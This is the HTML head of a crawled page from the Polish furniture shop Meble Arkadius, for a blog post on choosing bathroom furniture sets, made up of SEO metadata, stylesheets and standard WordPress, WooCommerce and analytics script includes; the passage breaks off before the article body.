

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meblearkadius.pl/meble-do-lazienki/
body_size: 46822
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" type="image/x-icon" href="https://meblearkadius.pl/wp-content/themes/meblearkadius-2/images/favicon-MA.ico"/>
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-48117650-1', 'auto');
  ga('send', 'pageview');

</script>


        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #ffffff;
--cc-text: #112954;
--cc-btn-primary-bg: #52c11f;
--cc-btn-primary-text: #ffffff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #ffffff;
--cc-btn-secondary-bg: #717171;
--cc-btn-secondary-text: #ffffff;
--cc-btn-secondary-hover-bg: #000000;
--cc-btn-secondary-hover-text: #e4e4e4;
--cc-toggle-bg-off: #ffffff;
--cc-toggle-bg-on: #52c11f;
--cc-toggle-bg-readonly: #aad196;
--cc-toggle-knob-bg: #ffffff;
--cc-toggle-knob-icon-color: #232323;
--cc-cookie-category-block-bg: #f1f1f1;
--cc-cookie-category-block-bg-hover: #f6f6f6;
--cc-section-border: #f5fff0;
--cc-block-text: #000000;
--cc-cookie-table-border: #d4eec6;
--cc-overlay-bg: #d4eec6;
--cc-webkit-scrollbar-bg: #d4eec6;
--cc-webkit-scrollbar-bg-hover: #52c11f;
--cc-btn-floating-bg: #52c11f;
--cc-btn-floating-icon: #f5fff0;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #e8ffdd;
            }
        </style>

        
<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Jakie wybrać meble do łazienki? Propozycje 20 najpiękniejszych kompletów, które Cię oczarują! » Meble Arkadius</title>
<meta name="description" content="Meble do łazienki - kupuj meble od producenta Meble Arkadius. Meble łazienkowe gotowe zestawy, lub szafki łazienkowe do własnej aranżacji - zapraszamy."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://meblearkadius.pl/meble-do-lazienki/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jakie wybrać meble do łazienki? Propozycje 20 najpiękniejszych kompletów, które Cię oczarują! » Meble Arkadius" />
<meta property="og:description" content="Meble do łazienki - kupuj meble od producenta Meble Arkadius. Meble łazienkowe gotowe zestawy, lub szafki łazienkowe do własnej aranżacji - zapraszamy." />
<meta property="og:url" content="https://meblearkadius.pl/meble-do-lazienki/" />
<meta property="og:site_name" content="Meble Arkadius" />
<meta property="article:publisher" content="https://www.facebook.com/meble.arkadius" />
<meta property="article:author" content="https://www.facebook.com/" />
<meta property="article:section" content="Blog" />
<meta property="og:updated_time" content="2023-11-01T08:10:11+01:00" />
<meta property="og:image" content="https://meblearkadius.pl/wp-content/uploads/2016/07/Zestaw-Mebli-Lazienkoywch-ADELA-BialyBialy-Polysk-meblearkadius_pl.jpg" />
<meta property="og:image:secure_url" content="https://meblearkadius.pl/wp-content/uploads/2016/07/Zestaw-Mebli-Lazienkoywch-ADELA-BialyBialy-Polysk-meblearkadius_pl.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="604" />
<meta property="og:image:alt" content="meble do łazienki" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-07-12T09:29:40+02:00" />
<meta property="article:modified_time" content="2023-11-01T08:10:11+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jakie wybrać meble do łazienki? Propozycje 20 najpiękniejszych kompletów, które Cię oczarują! » Meble Arkadius" />
<meta name="twitter:description" content="Meble do łazienki - kupuj meble od producenta Meble Arkadius. Meble łazienkowe gotowe zestawy, lub szafki łazienkowe do własnej aranżacji - zapraszamy." />
<meta name="twitter:image" content="https://meblearkadius.pl/wp-content/uploads/2016/07/Zestaw-Mebli-Lazienkoywch-ADELA-BialyBialy-Polysk-meblearkadius_pl.jpg" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Arkadiusz Wiśniewski" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="3 minuty" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://meblearkadius.pl/#organization","name":"Meble Arkadius","url":"https://meblearkadius.pl","sameAs":["https://www.facebook.com/meble.arkadius"]},{"@type":"WebSite","@id":"https://meblearkadius.pl/#website","url":"https://meblearkadius.pl","name":"Meble Arkadius","publisher":{"@id":"https://meblearkadius.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://meblearkadius.pl/wp-content/uploads/2016/07/Zestaw-Mebli-Lazienkoywch-ADELA-BialyBialy-Polysk-meblearkadius_pl.jpg","url":"https://meblearkadius.pl/wp-content/uploads/2016/07/Zestaw-Mebli-Lazienkoywch-ADELA-BialyBialy-Polysk-meblearkadius_pl.jpg","width":"900","height":"604","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://meblearkadius.pl/meble-do-lazienki/#webpage","url":"https://meblearkadius.pl/meble-do-lazienki/","name":"Jakie wybra\u0107 meble do \u0142azienki? Propozycje 20 najpi\u0119kniejszych komplet\u00f3w, kt\u00f3re Ci\u0119 oczaruj\u0105! \u00bb Meble Arkadius","datePublished":"2017-07-12T09:29:40+02:00","dateModified":"2023-11-01T08:10:11+01:00","isPartOf":{"@id":"https://meblearkadius.pl/#website"},"primaryImageOfPage":{"@id":"https://meblearkadius.pl/wp-content/uploads/2016/07/Zestaw-Mebli-Lazienkoywch-ADELA-BialyBialy-Polysk-meblearkadius_pl.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://meblearkadius.pl/author/admin/","name":"Arkadiusz Wi\u015bniewski","url":"https://meblearkadius.pl/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b5b0173ed240fdb72f05f57621a1fc64d59a411109d9b2516eabf165442610f8?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b5b0173ed240fdb72f05f57621a1fc64d59a411109d9b2516eabf165442610f8?s=96&amp;d=mm&amp;r=g","caption":"Arkadiusz Wi\u015bniewski","inLanguage":"pl-PL"},"sameAs":["https://meblearkadius.pl"],"worksFor":{"@id":"https://meblearkadius.pl/#organization"}},{"@type":"BlogPosting","headline":"Jakie wybra\u0107 meble do \u0142azienki? Propozycje 20 najpi\u0119kniejszych komplet\u00f3w, kt\u00f3re Ci\u0119 oczaruj\u0105! \u00bb Meble Arkadius","keywords":"meble do \u0142azienki","datePublished":"2017-07-12T09:29:40+02:00","dateModified":"2023-11-01T08:10:11+01:00","author":{"@id":"https://meblearkadius.pl/author/admin/","name":"Arkadiusz Wi\u015bniewski"},"publisher":{"@id":"https://meblearkadius.pl/#organization"},"description":"Meble do \u0142azienki - kupuj meble od producenta Meble Arkadius. Meble \u0142azienkowe gotowe zestawy, lub szafki \u0142azienkowe do w\u0142asnej aran\u017cacji - zapraszamy.","name":"Jakie wybra\u0107 meble do \u0142azienki? Propozycje 20 najpi\u0119kniejszych komplet\u00f3w, kt\u00f3re Ci\u0119 oczaruj\u0105! \u00bb Meble Arkadius","@id":"https://meblearkadius.pl/meble-do-lazienki/#richSnippet","isPartOf":{"@id":"https://meblearkadius.pl/meble-do-lazienki/#webpage"},"image":{"@id":"https://meblearkadius.pl/wp-content/uploads/2016/07/Zestaw-Mebli-Lazienkoywch-ADELA-BialyBialy-Polysk-meblearkadius_pl.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://meblearkadius.pl/meble-do-lazienki/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://meblearkadius.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeblearkadius.pl%2Fmeble-do-lazienki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://meblearkadius.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeblearkadius.pl%2Fmeble-do-lazienki%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://meblearkadius.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://meblearkadius.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://meblearkadius.pl/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=f164c0288f3101a03585' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='arkadius-3-css' href='https://meblearkadius.pl/wp-content/themes/ARK-Shop/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://meblearkadius.pl/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.01725358706' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://meblearkadius.pl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"283a3b82f9","ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","plugin_url":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster","href":"https://meblearkadius.pl/wp-admin/admin.php?page=twbbwg_photo-gallery"};
